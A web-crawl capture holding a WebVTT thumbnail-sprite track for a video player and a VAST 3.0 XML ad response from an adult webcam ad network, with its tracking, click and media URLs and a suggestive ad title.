00:10:44.300 --> 00:11:48.730
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,112,200,112

00:11:48.730 --> 00:12:53.160
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,112,200,112

00:12:53.160 --> 00:13:57.590
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,112,200,112

00:13:57.590 --> 00:15:02.020
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,112,200,112

00:15:02.020 --> 00:16:06.450
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,112,200,112

00:16:06.450 --> 00:17:10.880
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,112,200,112

00:17:10.880 --> 00:18:15.310
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,112,200,112

00:18:15.310 --> 00:19:19.740
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,112,200,112

00:19:19.740 --> 00:20:24.170
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,112,200,112

00:20:24.170 --> 00:21:28.600
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,112,200,112

00:21:28.600 --> 00:22:33.030
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,224,200,112

00:22:33.030 --> 00:23:37.460
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,224,200,112

00:23:37.460 --> 00:24:41.890
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,224,200,112

00:24:41.890 --> 00:25:46.320
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,224,200,112

00:25:46.320 --> 00:26:50.750
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,224,200,112

00:26:50.750 --> 00:27:55.180
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,224,200,112

00:27:55.180 --> 00:28:59.610
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,224,200,112

00:28:59.610 --> 00:30:04.040
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,224,200,112

00:30:04.040 --> 00:31:08.470
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,224,200,112

00:31:08.470 --> 00:32:12.900
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,224,200,112

00:32:12.900 --> 00:33:17.330
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,336,200,112

00:33:17.330 --> 00:34:21.760
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,336,200,112

00:34:21.760 --> 00:35:26.190
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,336,200,112

00:35:26.190 --> 00:36:30.620
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,336,200,112

00:36:30.620 --> 00:37:35.050
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,336,200,112

00:37:35.050 --> 00:38:39.480
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,336,200,112

00:38:39.480 --> 00:39:43.910
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,336,200,112

00:39:43.910 --> 00:40:48.340
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,336,200,112

00:40:48.340 --> 00:41:52.770
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,336,200,112

00:41:52.770 --> 00:42:57.200
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,336,200,112

00:42:57.200 --> 00:44:01.630
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,448,200,112

00:44:01.630 --> 00:45:06.060
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,448,200,112

00:45:06.060 --> 00:46:10.490
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,448,200,112

00:46:10.490 --> 00:47:14.920
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,448,200,112

00:47:14.920 --> 00:48:19.350
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,448,200,112

00:48:19.350 --> 00:49:23.780
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,448,200,112

00:49:23.780 --> 00:50:28.210
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,448,200,112

00:50:28.210 --> 00:51:32.640
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,448,200,112

00:51:32.640 --> 00:52:37.070
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,448,200,112

00:52:37.070 --> 00:53:41.500
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,448,200,112

00:53:41.500 --> 00:54:45.930
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,560,200,112

00:54:45.930 --> 00:55:50.360
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,560,200,112

00:55:50.360 --> 00:56:54.790
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,560,200,112

00:56:54.790 --> 00:57:59.220
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,560,200,112

00:57:59.220 --> 00:59:03.650
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,560,200,112

00:59:03.650 --> 01:00:08.080
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,560,200,112

01:00:08.080 --> 01:01:12.510
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,560,200,112

01:01:12.510 --> 01:02:16.940
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,560,200,112

01:02:16.940 --> 01:03:21.370
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,560,200,112

01:03:21.370 --> 01:04:25.800
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,560,200,112

01:04:25.800 --> 01:05:30.230
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,672,200,112

01:05:30.230 --> 01:06:34.660
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,672,200,112

01:06:34.660 --> 01:07:39.090
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,672,200,112

01:07:39.090 --> 01:08:43.520
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,672,200,112

01:08:43.520 --> 01:09:47.950
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,672,200,112

01:09:47.950 --> 01:10:52.380
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,672,200,112

01:10:52.380 --> 01:11:56.810
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,672,200,112

01:11:56.810 --> 01:13:01.240
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,672,200,112

01:13:01.240 --> 01:14:05.670
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,672,200,112

01:14:05.670 --> 01:15:10.100
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,672,200,112

01:15:10.100 --> 01:16:14.530
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,784,200,112

01:16:14.530 --> 01:17:18.960
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,784,200,112

01:17:18.960 --> 01:18:23.390
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,784,200,112

01:18:23.390 --> 01:19:27.820
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,784,200,112

01:19:27.820 --> 01:20:32.250
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,784,200,112

01:20:32.250 --> 01:21:36.680
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,784,200,112

01:21:36.680 --> 01:22:41.110
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,784,200,112

01:22:41.110 --> 01:23:45.540
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,784,200,112

01:23:45.540 --> 01:24:49.970
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,784,200,112

01:24:49.970 --> 01:25:54.400
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,784,200,112

01:25:54.400 --> 01:26:58.830
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,896,200,112

01:26:58.830 --> 01:28:03.260
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,896,200,112

01:28:03.260 --> 01:29:07.690
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,896,200,112

01:29:07.690 --> 01:30:12.120
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,896,200,112

01:30:12.120 --> 01:31:16.550
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,896,200,112

01:31:16.550 --> 01:32:20.980
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,896,200,112

01:32:20.980 --> 01:33:25.410
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,896,200,112

01:33:25.410 --> 01:34:29.840
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,896,200,112

01:34:29.840 --> 01:35:34.270
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,896,200,112

01:35:34.270 --> 01:36:38.700
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,896,200,112

01:36:38.700 --> 01:37:43.130
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=0,1008,200,112

01:37:43.130 --> 01:38:47.560
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=200,1008,200,112

01:38:47.560 --> 01:39:51.990
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=400,1008,200,112

01:39:51.990 --> 01:40:56.420
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=600,1008,200,112

01:40:56.420 --> 01:42:00.850
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=800,1008,200,112

01:42:00.850 --> 01:43:05.280
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1000,1008,200,112

01:43:05.280 --> 01:44:09.710
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1200,1008,200,112

01:44:09.710 --> 01:45:14.140
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1400,1008,200,112

01:45:14.140 --> 01:46:18.570
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1600,1008,200,112

01:46:18.570 --> 01:47:23.000
https://pixibay.cc/vrkwq8x5r72d0000.jpg#xywh=1800,1008,200,112



--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trmzum.com/vast.go?spaceid=11685313&subid=outstream_desktop_exo_ron_us_6771452_sexkbj.com
body_size: 4150
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0"> <Error><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=error&code=[ERRORCODE]]]></Error><Ad id="1"><InLine><AdSystem>Admoxi</AdSystem><AdTitle><![CDATA[GOAL: Make Me Wet [8 tokens remaining] Welcome To My Room Lovense Tip Goals]]></AdTitle><Description><![CDATA[]]></Description><Impression><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=logimp&xref=[base64]]]></Impression><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickThrough><![CDATA[https://live.trmzum.com/click.go?xref=[base64]]]></ClickThrough><ClickTracking></ClickTracking></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="580657" type="video/mp4"><![CDATA[https://cdn.trudigo.com/data/creatives/20298/736069.mp4]]></MediaFile><MediaFile delivery="streaming" bitrate="580657" type="application/x-mpegURL"><![CDATA[https://edge21-fra.live.mmcdn.com/live-hls/amlst:eveeevian-sd-1ab8c4982a78a296ebacb383710327eaaa27bb7f6bcf71523b0db43a6c1314de_trns_h264/playlist.m3u8]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>